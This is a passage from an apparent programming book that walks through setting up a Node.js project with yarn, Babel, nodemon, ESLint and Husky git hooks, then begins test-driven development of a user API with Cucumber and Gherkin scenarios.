When we specify our dependencies inside our package.json file, we can use symbols to indicate a range of acceptable versions. For example, >version means the installed version must be greater than a certain version, ~version means approximately equivalent (which means it can be up to the next minor version), and ^version means compatible (which usually means the highest version without a change in the major version). This means that given the same package.json file, it's likely that you'll install a different set of package versions than your colleagues.
yarn, by default, creates a lock file, yarn.lock. The lock file ensures that the exact version of every package is recorded, so that everyone who installs using the lock file will have exactly the same version of every package.
npm, on the other hand, only made its lock files as defaults in version 5.0.0 with package-lock.json. Prior to this, developers had to run npm shrinkwrap manually to generate a npm-shrinkwrap.json file—the predecessor to package-lock.json.
When you install a package with yarn, it will save a copy of it at ~/.yarn-cache. So, the next time you need to install a package in one of your projects, yarn will check this cache and use the local copy if possible. This saves a round trip to the server each time and allows you to work offline.
When you install a package and its dependencies, npm installs them sequentially, whereas yarn installs them in parallel. This means installing with yarn is consistently faster.
There are many methods by which you can install yarn. The simplest one is to install it through npm (yes, this is quite ironic):
$ npm install --global yarn
However, this is not recommended because the packages are not signed, which means you cannot be sure it came from an authentic source; this poses a security risk. Therefore, it is recommended to follow the official installation instructions outlined at https://yarnpkg.com/en/docs/install#windows-stable. For a Ubuntu machine, we should run the following:
curl -sS https://dl.yarnpkg.com/debian/pubkey.gpg | sudo apt-key add -
echo "deb https://dl.yarnpkg.com/debian/ stable main" | sudo tee /etc/apt/sources.list.d/yarn.list
sudo apt-get update && sudo apt-get install yarn
yarn has most of the functionality for the npm CLI. The following table compares the corresponding commands:
| Yarn 0.24.5 | npm CLI 5.0.0 | Description |
| yarn | npm | Alias for yarn install |
| yarn install | npm install | Installs dependencies specified in yarn.lock and package.json |
| yarn add <package> | npm install <package> | Installs the package, adds it to the dependencies list, and generates lock files (prior to 5.0.0, npm CLI required a --save flag) |
| yarn remove <package> | npm uninstall <package> | Uninstalls the package |
| yarn global add <package> | npm install <package> --global | Installs a package globally |
| yarn upgrade | rm -rf node_modules && npm install | Upgrades all packages to the latest version, as allowed by package.json |
| yarn init | npm init | Initializes the development of a package by following a short wizard |
Apart from the basics, yarn also has some non-essential, but otherwise neat, features that'll help you in your workflow:
You can get a full list of CLI commands at https://yarnpkg.com/en/docs/cli/, or by running yarn help on your Terminal.
yarn is an improvement on npm, in terms of speed, consistency, security, and the general aesthetics of its console output. This has, in turn, made npm better—npm v5.0.0 introduced the following changes, obtained from the official announcement on the npm blog:
Next, we need to set up our project so that it can run ES6 code, specifically the ES6 modules feature. To demonstrate this, and also to show you how to debug your code, we're just going to create a simple HTTP server that always returns the string Hello, World!.
Node.js provides the HTTP module, which contains a createServer() method (https://nodejs.org/api/http.html#http_http_createserver_requestlistener)that allows you to provision HTTP servers. At the root of your project directory, create an index.js file and add the following:
const http = require('http');
const requestHandler = function (req, res) {
res.writeHead(200, {'Content-Type': 'text/plain'});
res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
server.listen(8080);
We are able to use ES6 syntax (such as const) here because ES2015 support has been good since Version 6 of Node. But ES6 modules are still unsupported, even in the latest version of Node. Therefore, we are using CommonJS's require syntax instead.
Later in this chapter, we will demonstrate how to convert our source code to be written with the ES6 modules feature, using Babel to transpile it back to the universally supported CommonJS syntax.
To see the level of support for ES2015+ features in different versions of Node, go to node.green.
Once you've done that, open up a terminal and run node index.js. This should have started a server on localhost:8080. Now, if we send a request to localhost:8080, for instance by using a web browser, it'll return with the text Hello, World!:
The node process is currently running in the foreground and will continue to listen for further requests. To stop the node process (and thus our server), press Ctrl + C.
Let's break down our HTTP server code to see what's really going on. First, we require the http package so we can access the HTTP module's methods:
const http = require('http');
Next, we use the createServer method to create a server instance that listens to incoming requests. Inside it, we pass in a request handler function that takes a req and res parameters.
The req parameter is an object containing information about the request, such as its origin IP, URL, protocol, body payload (if any), and so on. The res object provides methods that help you prepare the response message to send back to the client; for example, you can set the header, add a response body, specify the content type of the body, and so on.
When we run res.end(), it finishes the preparation of the response and sends it back to the client. Here, we disregard what the request was, and it simply returns with Hello, World!:
const requestHandler = function (req, res) {
res.writeHead(200, {'Content-Type': 'text/plain'});
res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
Now that we have created a server instance and configured its response, the last step is to give it a port and instruct it to listen for requests on that port.
server.listen(8080);
We've been using the CommonJS require syntax for modules; let's change it to use the ES6 module syntax (using import).
In your code, update the first line to use import:
const http = require('http'); // CommonJS syntax
import http from 'http'; // ES6 syntax
When we try to run our server by executing node index.js, it will throw a SyntaxError: Unexpected token import error. This is because Node.js support for modules is still experimental, and not likely to be supported without the --experimental-modules flag until late 2018.
This means that for us to write our source code using ES6 modules, we need to add an extra step that will transpile the unsupported syntax into supported syntax. There are a few compilers/transpilers available for us to choose from:
Whilst the TypeScript and Closure compilers are able to transpile ES6 to ES5, it is not their primary function; thus naturally, these features are of limited use here. Babel and Traceur are tools whose sole purpose is to transform the ES6/7/8/9 and ESNext syntax to JavaScript that is supported by the environment, and so would be more suitable for our use. Of the two, Babel is, by far, the most popular and active, and will be the one we use in this project.
Babel can transpile ES6/7/8/9 and ESNext syntax into syntax that works in the targeted environment. For example, let's say we have a module that uses arrow functions:
double = a => a * 2
If we want this to be available on the browser, Babel can transpile it to ES5:
double = function double(a) {
return a * 2;
};
However, if we are running Node v8.11.4, which natively supports arrow functions, it will leave the function unmodified.
Apart from supporting new ECMAScript versions, it also supports commonly used syntax such as JSX (used by React) and Flow static type annotations.
Babel is a suite of tools—it is both a command-line tool, and a polyfill, and the packages are split up into many parts, such as @babel/cli, @babel/register, @babel/node, and @babel/core, all of which allow you to run ESNext code.
So first, let's understand what the different parts of Babel actually are, and how we can use Babel in our application.
The Babel CLI is the most common (and easiest) way to run Babel. It gives you an executable (babel) which you can use on the terminal to transpile files and directories. It is available on npmjs.com, and so we can install it using yarn:
# Install @babel/cli as a development dependency
$ yarn add @babel/cli --dev
# transpile a single file
$ babel example.js -o compiled.js
# transpile an entire directory
$ babel src -d build
The @babel/cli package allows you to transpile source code ahead of time; on the other hand, @babel/register transpiles it at runtime.
@babel/register is useful during testing, as it allows you to write ESNext inside your tests, as they will be transpiled down before the tests are run.
The alternative is to transpile manually using the babel CLI, and perform the tests on the transpiled code. This is acceptable; however, the line numbers on the transpiled code will not match the ones in the source code, making it harder to identify the failing test(s). Furthermore, since there is likely to be more boilerplate code in the transpiled code, the test coverage statistics might not be accurate.
Therefore, using @babel/register is recommended for running tests written in ES6.
While the @babel/register hook can integrate with other tools such as mocha and nyc and acts as a middle step, @babel/node is a stand-in replacement for node and supports ESNext syntax:
# install @babel/node
$ yarn add @babel/node --dev
# instead of this
$ node main.js
# you'd run
$ babel-node main.js
It is provided for convenience, to help you get started. It's not meant to be used in production since, like @babel/register, it transpiles the source code at runtime, which is highly inefficient.
@babel/cli, @babel/register, @babel/node, and several other packages all depend on @babel/core, which as its name implies contains the core logic behind Babel. In addition, the @babel/core package exposes API methods that you can use inside your code:
import * as babel from '@babel/core';
var result = babel.transform("code();", options);
result.code;
result.map;
result.ast;
Newer versions of ECMAScript provide new and cleaner syntax, and Babel transpiles the new syntax down to older versions of ECMAScript. However, this is more difficult (if not impossible) to do in the same way if you're using newer JavaScript APIs.
For example, if you're using the new fetch API instead of XMLHttpRequest, Babel won't be able to transpile this down. For APIs, we must use a polyfill; luckily, Babel provides the @babel/polyfill package.
To use the polyfill, you must first install it as a dependency (not a development dependency):
$ yarn add @babel/polyfill
Then, import the @babel/polyfill package at the top of your code and it'll mutate existing global variables to polyfill methods that are not yet supported:
require("@babel/polyfill"); # ES5
import "@babel/polyfill"; # ES6
We'll be using the Babel CLI to transpile our code, while also adding the Babel polyfill in order to make use of newer JavaScript APIs. Therefore, while still inside your project directory, run the following two commands:
$ yarn add @babel/core @babel/cli --dev
$ yarn add @babel/polyfill
We used the --dev flag when we ran yarn add @babel/core @babel/cli, and this is because we want to include them as development dependencies. Development dependencies may include build tools, test runners, documentation generators, linters, and anything else that are used during development, but not used by the application itself.
This is done so that if someone wants to use our package in their project, they can just npm install our package and its dependencies, without also downloading the development dependencies.
Now, let's use the Babel CLI to transpile our code:
$ npx babel index.js -o compiled.js
The preceding command uses npx, a tool that was introduced with npm v5.2.0. npx allows you to run binaries install locally (within your project's node_modules directory, as opposed to globally) using a very tidy syntax. Instead of typing ./node_modules/.bin/babel index.js -o compile.js, you can shorten it to npx babel index.js -o compile.js.
Here, we are using npx to run the local babel executable, which will transpile our index.js file and output it as compiled.js.
If you compare the two files, you'll see that apart from formatting changes (such as whitespace), the two files should be identical. This is because the Babel CLI, by default, will simply copy files from one place to another. To give it functionality, we must add plugins and specify them in a configuration file. So next, let's create that configuration file. At the root of the project directory, create a new file named .babelrc and add the following lines:
{
"presets": [],
"plugins": []
}
Plugins tell Babel how to transform your code, and presets are predefined groups of plugins. For example, you have the es2017 preset, which includes the plugins syntax-trailing-function-commas and transform-async-to-generator, which are required to support ECMAScript 2017 syntax. There's also the react preset, which includes the transform-react-jsx plugin (among others) to allow Babel to understand JSX.
To use a plugin or preset, you can install it as a development dependency, and specify it in the .babelrc. For example, if I want to support ECMAScript 2017 syntax, but also the rest and spread operators for objects (a ES2018 feature), I could run the following:
$ yarn add @babel/preset-es2017 @babel/plugin-syntax-object-rest-spread --dev
And, add the setting into .babelrc:
{
"presets": ["@babel/es2017"],
"plugins": ["@babel/syntax-object-rest-spread"]
}
However, in the previous approach, you have to manually keep track of which ECMAScript features you've used, and determine whether they are compatible with the version of Node.js you have installed on your machine. Babel provides a better alternative, the env preset, which is available as the @babel/preset-env package. This preset will use the kangax ECMAScript compatibility tables (kangax.github.io/compat-table/) to determine which features are unsupported by your environment, and download the appropriate Babel plugins.
This is great for our use case, because we don't want to transpile everything into ES5, only the import/export module syntax. Using the env preset will ensure that only the minimum number of transformations are made to our code.
In fact, if you go to the npmjs.com page for @babel/preset-es2017 or similar packages, you'll see that they have been deprecated in favor of the @babel/preset-env package. Therefore, we should remove the previous plugins and presets, and use the env preset instead:
$ yarn remove @babel/preset-es2017 @babel/plugin-syntax-object-rest-spread
$ yarn add @babel/preset-env --dev
Next, replace the content of our .babelrc with the following:
{
"presets": ["@babel/env"]
}
The API we are writing is intended to be run only on the server, using Node, so we should specify that in the configuration. We can specify the exact version of Node we want to support, but even better, we can ask Babel to detect it for us using the target option "node": "current".
So, replace .babelrc with the following:
{
"presets": [
["@babel/env", {
"targets": {
"node": "current"
}
}]
]
}
Great! Now we can continue writing in ES6. When we want to run our program, we can simply transpile it using Babel, and run the compiled script:
$ npx babel index.js -o compiled.js
$ node compiled.js
You should, once again, receive the 'Hello World!' text as the response when you send a GET request to localhost:8080.
Usually, the source code consists of many files, nested inside multiple directories. We can transpile each file and place them next to the corresponding source file, but this is not ideal as it is hard to separate the distribution code from the source. Therefore, it's preferable to separate the source and distribution code into two different directories.
Therefore, let's remove the existing compiled.js, and create two new directories called src and dist. Also, move the index.js file into the src directory:
$ rm compiled.js
$ mkdir src dist
$ mv index.js src/
Now, we should build our project again, but this time supplying the -d flag to the Babel CLI, which will compile files in our src directory into an output directory. We should also remove our existing dist directory before we build to ensure no artifacts are left behind from the previous build:
$ rm -rf dist/ && npx babel src -d dist
$ node dist/index.js
Lastly, inside the src/index.js file, import the polyfill at the top of the file:
import "@babel/polyfill";
...
This will allow us to use new JavaScript APIs, such as fetch. Again, transpile the modified source code by executing rm -rf dist/ && npx babel src -d dist.
It's troublesome to have to type rm -rf dist/ && npx babel src -d dist each time you want to build your project. Instead, we should use npm scripts to consolidate this command into a simpler one.
In your package.json file, add a new build sub-property to the scripts property, and set it to a string representing the command we want to run:
"scripts": {
"build": "rm -rf dist/ && babel src -d dist",
"test": "echo \"Error: no test specified\" && exit 1"
}
Now, instead of typing rm -rf dist/ && npx babel src -d dist, you can just type yarn run build, or npm run build—much less cumbersome! By adding this script into package.json, it allows you to share this with other developers, so everyone can benefit from this convenience.
We can also create a serve script, which will build our application and then run it:
"scripts": {
"build": "rm -rf dist/ && babel src -d dist",
"serve": "yarn run build && node dist/index.js",
"test": "echo \"Error: no test specified\" && exit 1"
}
When we integrate with testing frameworks and documentation tools in subsequent chapters, we will add even more scripts here.
Before we move on, we should try to ensure our npm scripts work across multiple platforms. So, if we have a developer working on a Mac, and another on a Linux machine, the script would work for both of them.
For example, if you want to remove the dist directory using cmd in Windows, you'd have to run rd /s /q dist; while using Ubuntu's default shell (Bash), you'll run rm -rf dist. To ensure our npm script will work everywhere, we can use a Node package called rimraf (https://www.npmjs.com/package/rimraf). First, install it:
$ yarn add rimraf --dev
And now update our build script to use rimraf:
"build": "rimraf dist && babel src -d dist",
At the moment, to see the final product, we have to run the build script after each time we modify our source code. While this is fine, it can be annoying and a time-waster. nodemon is a tool that monitors for changes in our code and automatically restarts the node process when a change is detected. This can speed up development and testing, as we no longer need to run the build and serve scripts manually. Furthermore, the API served from our machine will always be the most up-to-date version.
First, let's install nodemon:
$ yarn add nodemon --dev
Next, add a watch script that uses nodemon instead of node:
"scripts": {
"build": "rimraf dist && babel src -d dist",
"serve": "yarn run build && node dist/index.js",
"test": "echo \"Error: no test specified\" && exit 1",
"watch": "nodemon -w src --exec yarn run serve"
},
This command instructs nodemon to watch for file changes in the src directory and, whenever one is detected, to execute yarn run serve and restart our server.
Now, run yarn run watch, and make a small file change in src/index.js (for example, change the text returned in the response). Pay attention to the console and you'll see nodemon detecting changes and restarting our server:
[nodemon] restarting due to changes...
[nodemon] starting `yarn run serve`
Finally, we should take care to maintain a consistent code style throughout our project. Code styles are subjective, stylistic choices that do not alter the function of the program, for example, whether to use spaces or tabs, or whether to use camelCase or underscore_case when naming variables.
Having a consistent code style is important for the following reasons:
Once a set of code style rules is defined, a linter can be used to enforce those rules. A linter is a static analysis tool that scans your code and identifies code styles that do not adhere to those rules, as well as identifying potential bugs that arise due to syntax errors.
ESLint is an open source linter for JavaScript. To use it, you would first document your rules inside a configuration file named .eslintrc. It is designed to be pluggable, which means developers can override the default rules and compose their own set of code style rules. Any violations can also be given a severity level of warning or error. It also provides useful features such as the --init flag, which initiates a wizard to help you compose your configuration file, as well as the --fix flag, which automatically fixes any violations that do not require human intervention.
Let's install ESLint and run its initiation wizard:
$ yarn add eslint --dev
$ npx eslint --init
? How would you like to configure ESLint?
Answer questions about your style
Inspect your JavaScript file(s)
For this project, we are going to be using Airbnb's JavaScript style guide, which you can find at https://github.com/airbnb/javascript. Therefore, use your arrow keys to select the Use a popular style guide option, and press the Return key. On the next question, select the Airbnb option:
? Which style guide do you want to follow? (Use arrow keys)
Standard (https://github.com/standard/standard)
Google (https://github.com/google/eslint-config-google)
Next, it'll ask questions about React and the configuration format; select the No and JSON options, respectively:
? Do you use React? No
? What format do you want your config file to be in? JSON
Lastly, it will check whether we have the required dependencies installed, and if not, prompt us to install them. Select the Yes option here:
Checking peerDependencies of eslint-config-airbnb-base@latest
The config that you've selected requires the following dependencies:
eslint-config-airbnb-base@latest eslint@^4.19.1 || ^5.3.0 eslint-plugin-import@^2.14.0
? Would you like to install them now with npm? Yes
This completes the wizard, and you should now see an .eslintrc.json file at the root of your repository, which simply reads as follows:
{
"extends": "airbnb-base"
}
Now, let's run eslint on our src/index.js to discover problems with our code:
$ npx eslint src/index.js
/home/dli/.d4nyll/.beja/final/code/6/src/index.js
1:8 error Strings must use singlequote quotes
2:1 error Expected 1 empty line after import statement not followed by another import import/newline-after-import
3:24 warning Unexpected unnamed function func-names
4:22 error A space is required after '{' object-curly-spacing
4:51 error A space is required before '}' object-curly-spacing
6:2 error Missing semicolon semi
8:21 error Newline required at end of file but not found eol-last
6 errors and 0 warnings potentially fixable with the `--fix` option.
Follow the instructions and fix those issues, or pass the --fix flag to have ESLint fix the issues for you automatically. At the end, you should end up with a file that looks like this:
import '@babel/polyfill';
import http from 'http';
function requestHandler(req, res) {
res.writeHead(200, { 'Content-Type': 'text/plain' });
res.end('Hello, World!');
}
const server = http.createServer(requestHandler);
server.listen(8080); // Note that there is a newline below this line
Just as we did with the build, serve, and watch npm scripts, we can add a fix and lint script into our package.json:
"scripts": {
...
"fix": "eslint src --fix",
"lint": "eslint src",
...
Now, we can run yarn run lint to lint our entire project.
While we can run ESLint manually, it would be even better for developer experience if these errors were pointed out as we are developing. To do that, we can install an ESLint extension for your code editor or IDE. For example, the Visual Studio Code ESLint Extension will add red and yellow squiggly lines below any violations:
There are a lot more integrations available for editors and build tools; you can find a comprehensive list at https://eslint.org/docs/user-guide/integrations.
However, we're not quite finished yet. Many developers are careless and forgetful. Even with eslint installed and the extension configured, they may still forget to run the lint command before committing badly styled code. To help them, we can implement Git hooks, which are programs that are triggerred to run at defined points in Git's execution.
By default, Git hooks are stored inside the .git/hooks directory. If you look inside the directory, you'll find many sample hooks with the .sample file extension. The one we are interested in is the pre-commit hook, which is executed after the git commit command is issued, but before the actual commit is made.
Hooks are written as a shell script. For the pre-commit hook, we can abort the commit by returning a non-zero exit code. Conveniently, when ESLint detects code style violations, it will exit with a status code of 1; therefore, in our script, we can simply return the exit code returned by eslint. When writing a hook manually, you should take care to only use syntax that abides by the POSIX standard, because other developers may use a different type of shell from you.
However, if writing shell scripts manually sounds like too much work for you, there's a tool called Husky, which hugely simplifies the process for us. Let's install it:
$ yarn add husky --dev
Husky will insert its own Git hooks into our project. In these hooks, it will check our package.json for scripts with special names and run them. For instance, our pre-commit hook will check for a script named precommit. Therefore, to run our lint command with Husky, all we have to do is add a new npm script called precommit:
"scripts": {
...
"precommit": "yarn run lint",
...
Now, if we try to commit any badly formatted code, it will throw an error and abort:
...
error Command failed with exit code 1.
husky > pre-commit hook failed (add --no-verify to bypass)
We have finished bootstrapping our project by setting up an HTTP server and enabling ourselves to write in ES6. So, let's actually commit this block of code into Git.
Let's run git status to see which files we can track in our Git repository:
$ git status
Untracked files:
.babelrc
.eslintrc.json
.nvmrc
dist/
node_modules/
package.json
src/
yarn.lock
The list of files listed by the git status command includes the node_modules/ and dist/ directories, both of which do not constitute the core logic of our application. Furthermore, they can be regenerated from our source code—node_modules/ from the package.json and yarn.lock files, and dist/ from the src/ directory. Moreover, the node_modules/ directory can be very large, as it includes a copy of all third-party libraries we are depending on in our application. Therefore, let's make sure the node_modules/ and dist/ directories are not tracked in our Git repository.
Git allows for a special .gitignore file that allows us to specify which files Git should ignore. So, create a .gitignore file at the project root directory, and add the following lines:
node_modules/
dist/
Now, when we run git status again, node_modules/ and dist/ are gone from our list, and .gitignore is added:
$ git status
Untracked files:
.babelrc
.eslintrc.json
.gitignore
.nvmrc
package.json
src/
yarn.lock
Apart from the node_modules/ and dist/ directories, there will be many other files we'll eventually want Git to ignore; for example, a yarn-error.log is generated whenever yarn encounters an error. It is for our information only and should not be tracked on Git. While we can keep adding more and more lines to the .gitignore file as is required, many others working with Node.js have already worked together to compile a list of common files and directories that most projects should ignore; we can use that as a basis and modify it as needed.
Go to github.com/github/gitignore/blob/master/Node.gitignore and replace our .gitignore file with the content of the Node.gitignore file; but remember to add the dist/ entry back at the end.
Now, let's add everything to the staging area and commit them:
$ git status
Untracked files:
.babelrc
.eslintrc.json
.gitignore
.nvmrc
package.json
src/
yarn.lock
$ git add -A
$ git commit -m "Initial project setup"
At the start of this chapter, we looked at the difference between CommonJS and ES6 modules, and settled on using the new ES6 module syntax, which uses the import and export keywords.
Next, we installed Node on our machine using nvm, and got acquainted with the npm and yarn package managers. We then set up a simple HTTP server using the native http Node module. After that, we used Babel to transpile our ESNext code into a syntax supported by our local environment. We also set up nodemon to watch for changes in our code and restart the server whenever a change is detected. Lastly, we incorporated ESLint to spot problems in our code, and use a pre-commit Git hook to run the linter automatically before each commit.
In the next chapter, we will be following a test-driven development (TDD) approach to develop our API server, to provide functionalities for clients to create, read, update, and delete (CRUD) user objects on our database, using ElasticSearch as our data storage solution.
In general, each subsequent chapter will incorporate a new set of tools to the application. The book will focus first on the backend, server-side code, later moving on to frontend, client-side code, before rounding off the book by looking at implementing an automated deployment process.
In the previous chapter, Chapter 4, Setting Up Development Tools, we successfully bootstrapped our project. In this chapter, we'll begin the development of our user directory API, which simply consists of Create, Read, Update, and Delete (CRUD) endpoints.
In Chapter 1, The Importance of Good Code, we discussed the importance of testing and briefly outlined the principles and high-level processes of Test-Driven Development (TDD). But theory and practice are two very different things. In this chapter, we will put the TDD approach into practice by first writing End-to-End (E2E) tests, and then using them to drive the development of our API. Specifically, we will do the following:
First, let's learn about the different types of tests and how they all fit into our project's workflow. The first thing to note is that some tests are more technically-focused, while others are more business-focused; some tests are only concerned with a very small part of the whole system, while others test the system as a whole. Here's a brief overview of the most common types of tests you'll encounter:
Unit testing is the most granular form of testing, as it addresses the lowest possible level of detail of your project. Unit tests give you confidence in a very small part of your application, but are also the quickest to run, as they do not depend on other modules, databases, filesystems, or the network.
Therefore, you can set up your unit tests to run every time a change is made to your code; this will provide timely feedback as you develop.
Granularity decreases as you move to integration tests and E2E tests. These tests give you confidence in a larger part of your project, but are also slower to run.
Therefore, when we design our test suite, we should find a balance between writing unit, integration, and E2E tests. In Chapter 1, The Importance of Good Code, we briefly mentioned the concept of the Testing Pyramid; let's apply it here and make sure that our test suite contains a lot of unit tests, fewer integration tests, and the fewest E2E tests.
A common misinterpretation of TDD and the Testing Pyramid is that unit tests are more important than E2E tests, and that you should start writing unit tests first. This is wrong. TDD only requires you to write tests first, but does not specify the type of test you must use. The Testing Pyramid simply encourages you balance your test suite to have more granular tests; it does not specify the importance or order for which you test.
In fact, when implementing a new feature, E2E tests are the most important tests, and should be the first test you write when composing your test suite. E2E tests mimic how your end users would interact with the project, and are often tied to the business requirements. If your E2E tests pass, it means the feature you are developing is working.
Moreover, it's often impractical to write your unit tests first. A unit tests concerns itself with implementation details, but there are many ways to implement a set of features and our first solutions are often substandard. It is likely to undergo many iterations of changes before it becomes stable. Since unit tests are coupled to the implementation they are testing, when the implementation changes, the unit tests would be discarded.
Therefore, when implementing new features, E2E tests should be written first; unit and integration tests should be written only after the implementation has settled.
Finally, E2E tests and unit tests are not mutually exclusive. For example, if you are writing a library that exports as single utility function, then your E2E tests are your unit tests.
This is because your end users would interact with your unit directly, making E2E and unit tests one and the same. Therefore, always keep your target audience in mind, and think about how they'll interact with your project. Use the appropriate type of tests to define contracts/interfaces with the end consumers, and use these test to drive your development.
Since we are developing new features, this chapter will focus on E2E tests. Unit and integration tests will be covered in the next chapter, TDD Part II: Unit/Integration Tests; and UI testing with Selenium will be covered in Chapter 15, E2E Testing with React. Manual tests are not programmable and thus earn only a brief mention at the end of this section.
Next, let's examine a typical TDD workflow, and see how the different types of tests fit into it.
The TDD workflow starts with the product manager gathering business requirements from the business stakeholders, and then liaising with the technical team to refine these requirements, taking into account feasibility, costs, and time constraints.
The scope of the requirements should be small. If the application is large, the product manager should prioritize the requirements by importance and urgency, and group them into phases. The first phase should contain the highest priority requirements, which would be implemented first.
These requirements should be well-defined and unambiguous, so that there's no room for (mis)interpretation. This means they should quantified as much as possible. For example, instead of "the app must load quickly", it should say "the app must load within 1 second on an iPhone 5S".
Secondly, the requirement-gathering stage should be a joint-process involving many teams. Developers, designers, product managers, and business owners all provide different expertise and points of view. By allowing everyone to give feedback on the scope, timeline, and overall business strategy, it could help the team set realistic expectations and avoid common pitfalls.
Once everyone has agreed on the requirements for the current phase, it is extremely important that they are formally documented. When everyone involved understands the requirements, it's very tempting to not write them down; after all, it's a boring chore that no one wants to do. One may even argue that it slows down development unnecessarily. However, we must fight against that temptation and be disciplined because of the following reasons:
Finally, having a set of formal requirements is only helpful if it is kept up to date. It is very important that a single person is put in sole charge of maintaining the requirements document. Otherwise, everyone may assume someone else will update it, but then no one does. Out-of-date requirements may be worse than no requirements at all, if the old version conflicts with the most up-to-date version.
However, this does not mean the person in charge has to be the one to actually update the document itself; he/she may appoint someone more suitable to do the task. But the point is that, ultimately, it is his/her responsibility to make sure the requirements are up to date.
The requirements outline the high-level goals that the business wants the application to achieve, but it does not have sufficient details for developers to start implementation straight away. Requirements are imprecise and do not translate well into code, which is very explicit.
Instead, developers need to understand the overall business goal, and the current sets of requirements, and produces a more detailed set of technical specifications. A specification should contain sufficient technical details needed by developers to begin implementation.
In our case, the overall goal of the project is to "Create a web application that allows users to log in and update their profiles."; and the first requirement may be to "create an API server with an endpoint to create new users". You should now think about how to structure the application. For example, you may split the application into the following modules:
With the structure of the application on the back of your mind, we can now move on to writing the specification. As we've already mentioned in Chapter 1, The Importance of Good Code, the best specifications are tests, so let's write some tests!
Tests are the best form of specification because:
Therefore, we can write our technical specifications as E2E tests, which then drives the TDD development process.
As soon as the first E2E test for our selected feature has been written, the TDD process can begin. We should now run the test, see it fail, implement the feature so it passes the test, and then refactor. Unit and integration tests should be written, where appropriate, to increase confidence in the code.
Repeat this process for every test case until the current set of features has been fully implemented.
As we are developing our feature, the product manager should also be defining manual tests. Manual tests are required because not all requirements can be automated, and some may require real user data (for example, usability testing). For example, part of the acceptance criteria may be that "95% of users are able to find the settings page within 5 seconds". In these scenarios, manual testing is required.
Although we cannot automate this process, we can formalize it in a structured way. Instead of writing down the requirements in a text document, we can use test case management tools, such as TestLink (testlink.org), as well as proprietary alternatives, such as TestRail (gurock.com/testrail/), qTest (qasymphony.com/software-testing-tools/qtest-manager/), Helix TCM (perforce.com/products/helix-test-case-management), Hiptest (hiptest.net), PractiTest (practitest.com), and many more. These test case management systems help you define, run, and record test cases.
Each test should contain a set of clear, unambiguous steps to follow. A group of testers, who, ideally, have no prior knowledge of the platform, would then be given the instructions, the expected results, and be asked whether the results obtained match the expected ones.
Lastly, you may simply ask manual testers to poke around the application, or explore the API themselves, without being given any steps to follow. This is called exploratory testing and may be grouped under manual testing. The purpose of exploratory testing is to identify edge cases that were missed, identify unintuitive outcomes, or find bugs that may otherwise break the system.
Inevitably, all applications, no matter how well tested, will have bugs and areas of improvement. An essential part of any workflow is to allow users to report bugs, raise issues, and ask questions. As an extension to this, we also need a system to triage these issues, prioritizing them based on the following:
This can be done through platforms such as GitHub's issue trackers, Atlassian's JIRA, or similar software.
When a bug is reported, it should be reproduced and confirmed. Once confirmed, test cases that cover that scenario should be written to prevent regression in the future. For example, if the bug is that the age field is returned as a float, a test case should be written to test that the age field is always a positive integer.
Now that we understand the workflow, let's put it into practice!
We begin by selecting a small portion of our application and defining its requirements. We picked the Create User feature because many other features depend on it. Specifically, the feature requires us to create an API endpoint, /users, that accepts POST requests, and stores the JSON payload of the request (representing the user) into a database. In addition, the following constraints should be applied:
Now that we have our requirements, let's write our specification as E2E tests, using a tool called Cucumber.
Cucumber is an automated test runner that executes tests written in a Domain-Specific Language (DSL) called Gherkin. Gherkin allows you to write tests in plain language, usually in a behavior-driven way, which can be read and understood by anyone, even if they are not technically-minded.
There are many Cucumber implementations for different languages and platforms, such as Ruby, Java, Python, C++, PHP, Groovy, Lua, Clojure, .NET and, of course, JavaScript. The JavaScript implementation is available as an npm package, so let's add it to our project:
$ yarn add cucumber --dev
We are now ready to write the specification for our first feature.
To use Cucumber, you'd first separate your platform into multiple features; then, within each feature, you'd define scenarios to test for. For us, we can take the "Create user" requirement as one feature, and start breaking it down into scenarios, starting with the following:
We will define more scenarios later, but let's focus on these three to get us started.
Each feature should be defined, using the Gherkin language, within its own .feature file. So, let's create one now.
$ cd <project-root-dir>
$ mkdir -p spec/cucumber/features/users/create
$ touch spec/cucumber/features/users/create/main.feature
Now, let's translate the scenarios for our Create User feature into Gherkin.
In Gherkin, every non-empty line starts with a Gherkin keyword (although there are several common exceptions). We will go over the relevant keywords in more detail when we use them, but here's a brief overview of each keyword and its uses:
So, let's start defining our feature by adding a name and description to spec/cucumber/features/users/create/main.feature:
Feature: Create User
Clients should be able to send a request to our API in order to create a
user. Our API should also validate the structure of the payload and respond
with an error if it is invalid.
Next, we'll write our first scenario and steps. As a reminder, the scenario is "If the client sends a POST request to /users with an empty payload, our API should respond with a 400 Bad Request HTTP status code, and a JSON object payload containing an appropriate error message".
Feature: Create User
Clients should be able to send a request to our API in order to create a
user. Our API should also validate the structure of the payload and respond
with an error if it is invalid.
Scenario: Empty Payload
If the client sends a POST request to /users with a unsupported payload, it
should receive a response with a 4xx status code.
When the client creates a POST request to /users
And attaches a generic empty payload
And sends the request
Then our API should respond with a 400 HTTP status code
And the payload of the response should be a JSON object
And contains a message property which says "Payload should not be empty"
We have broken the scenario down into modular units called steps and prefixed them with the Gherkin keywords. Here, we've used the keywords When, Then, and And, although we could have used any of the five keywords; we chose these because it makes the specification more readable.
Generally, you can group steps into three categories:
Furthermore, you can use the And and But keywords to chain multiple steps together and make the specification more readable. But, remember that all step keywords are functionally equivalent.
With the help of Gherkin, we now have our specification written in plain English. Next, let's try to use Cucumber to run our specification.
By default, Cucumber will look for a directory called features in the project's root directory and run the .feature files it finds inside. Since we have placed our main.feature file inside the spec/cucumber/features directory, we should pass this path to Cucumber:
$ npx cucumber-js spec/cucumber/features
UUUUUU
Warnings:
1) Scenario: Empty Payload
? When the client creates a POST request to /users
Undefined.
? And attaches a generic empty payload
Undefined.
? And sends the request
Undefined.
? Then our API should respond with a 400 HTTP status code
Undefined.
? And the payload of the response should be a JSON object
Undefined.
? And contains a message property which says "Payload should not be
empty"
Undefined.
1 scenario (1 undefined)
6 steps (6 undefined)
The test result informs us that our tests are undefined. This is because Cucumber is not clever enough to parse the plain text specification and figure out how to run these tests. We must link these steps to actual JavaScript code, which, in the context of Cucumber, are called step definitions.
Create a new directory called steps next to the features directory; here's where we'll define all our step definitions:
$ mkdir -p spec/cucumber/steps
Defining steps inside their own directory helps us to mentally dissociate steps from being tied to any particular feature, and keep steps as modular as possible. Create an index.js file within the steps directory and add the following placeholder step definitions:
import { When, Then } from 'cucumber';
When('the client creates a POST request to /users', function (callback) {
callback(null, 'pending');
});
When('attaches a generic empty payload', function (callback) {
callback(null, 'pending');
});
When('sends the request', function (callback) {
